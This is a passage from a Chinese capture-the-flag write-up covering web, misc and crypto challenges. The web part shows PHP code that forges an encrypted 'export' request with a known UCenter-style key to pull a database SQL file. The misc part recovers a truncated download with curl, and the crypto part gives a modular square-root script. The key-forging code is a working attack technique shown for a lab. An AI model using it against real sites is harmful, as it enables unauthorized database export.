$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
if(((int)substr($result, 0, 10) == 0 || (int)substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) === substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
}
$UC_KEY = 'N8ear1n0q4s646UeZeod130eLdlbqfs1BbRd447eq866gaUdmek7v2D9r9EeS6vb';
$params = "time=".time()."&method=export";
$code = _authcode($params, 'ENCODE', $UC_KEY);
echo $code."\n";
parse_str(_authcode($code, 'DECODE', $UC_KEY), $get);
echo var_dump($get);
|
然后拿生成的code去请求

得到一个可以直接访问的sql文件

16进制转换得到flag
misc
是谁没有阅读参赛须知?

查找参赛通知,找到这个flag
v我50(R)MB
首先开靶机下载只能下到10k左右的webp
拷打gpt
gpt:https://chatgpt.com/c/689ef016-2484-8326-99a3-9981756e930a
curl -o下载图片但是
1
|
{ [12690 bytes data] * Excess found writing body: excess = 2604, size = 10086, maxdownload = 10086, bytecount = 10086 100 10086 100 10086 0 0 142k 0 --:--:-- --:--:-- --:--:-- 144k * shutting down connection #0
|
后面还有内容,却只下了10086个字节

1
2
3
4
5
6
|
┌──(kali㉿kali)-[~/桌面]
└─$ curl -o flag_full.img --ignore-content-length "http://challenge.xinshi.fun:42377/api/file/download/72ddc765-caf6-43e3-941e-eeddf924f8df"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1063k 0 1063k 0 0 3002k 0 --:--:-- --:--:-- --:--:-- 2995k
|
成功下载

总结:就是curl的参数使用,-o 参数是下载,然后会提示长度被截断,直接忽略长度,加上–ignore-content-length 参数
crypto
ez_math
gpt一把梭
gpt:https://chatgpt.com/c/689e961b-2fc0-832b-b6ce-5bcfc0052de7
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
|
# solve_modsqrt_eigs.py -- pure Python, no Sage/sympy required
from Crypto.Util.number import long_to_bytes
# =========== Paste challenge parameters ===========
p = 9620154777088870694266521670168986508003314866222315790126552504304846236696183733266828489404860276326158191906907396234236947215466295418632056113826161
C = [
[7062910478232783138765983170626687981202937184255408287607971780139482616525215270216675887321965798418829038273232695370210503086491228434856538620699645,
7096268905956462643320137667780334763649635657732499491108171622164208662688609295607684620630301031789132814209784948222802930089030287484015336757787801],
[7341430053606172329602911405905754386729224669425325419124733847060694853483825396200841609125574923525535532184467150746385826443392039086079562905059808,
2557244298856087555500538499542298526800377681966907502518580724165363620170968463050152602083665991230143669519866828587671059318627542153367879596260872]
]
# ================================================
def legendre_symbol(a, p):
"""(a | p) using Euler's criterion; returns 0, 1, or -1."""
a %= p
if a == 0:
return 0
ls = pow(a, (p - 1) // 2, p)
return -1 if ls == p - 1 else ls # ls in {0,1,p-1}
def tonelli_shanks(n, p):
"""
Solve x^2 ≡ n (mod p) for odd prime p.
Returns one root x in [0, p-1]; the other is p-x.
Raises ValueError if no root exists.
"""
n %= p
if n == 0:
return 0
if p == 2:
return n
if legendre_symbol(n, p) != 1:
raise ValueError("no sqrt exists modulo p")
# Factor p-1 = q * 2^s with q odd
q = p - 1
s = 0
while q % 2 == 0:
q //= 2
s += 1
# Find a quadratic non-residue z
z = 2
while legendre_symbol(z, p) != -1:
z += 1
m = s
c = pow(z, q, p)
t = pow(n, q, p)
r = pow(n, (q + 1) // 2, p)
while t != 1:
# Find the least i (0 < i < m) such that t^(2^i) ≡ 1
i = 1
t2i = (t * t) % p
while t2i != 1:
i += 1
t2i = (t2i * t2i) % p
if i == m:
# Shouldn't happen if n is a residue
raise RuntimeError("Tonelli-Shanks failed to converge")
b = pow(c, 1 << (m - i - 1), p)
r = (r * b) % p
c = (b * b) % p
t = (t * c) % p
m = i
return r
# trace, det mod p
trC = (C[0][0] + C[1][1]) % p
detC = ((C[0][0] * C[1][1]) - (C[0][1] * C[1][0])) % p
# discriminant Δ = tr^2 - 4*det (mod p)
disc = (trC * trC - 4 * detC) % p
# modular sqrt of discriminant using full Tonelli–Shanks
sqrt_disc = tonelli_shanks(disc, p)
inv2 = pow(2, -1, p)
lambda1 = ((trC + sqrt_disc) * inv2) % p
lambda2 = ((trC - sqrt_disc) * inv2) % p

print("λ1 =", lambda1)
print("λ2 =", lambda2)
# convert to bytes and try both concatenations
b1 = long_to_bytes(lambda1)
b2 = long_to_bytes(lambda2)
flag1 = b1 + b2
flag2 = b2 + b1
def mostly_printable(bs):
if not bs:
return False
printable = set(range(32, 127)) | {9, 10, 13}
return sum(c in printable for c in bs) >= max(1, int(0.85 * len(bs)))
print("\n--- Candidates ---")
print("λ1 bytes (hex):", b1.hex())
print("λ2 bytes (hex):", b2.hex())
print("\nλ1||λ2:", flag1, " hex:", flag1.hex(), " printable?", mostly_printable(flag1))
print("λ2||λ1:", flag2, " hex:", flag2.hex(), " printable?", mostly_printable(flag2))
|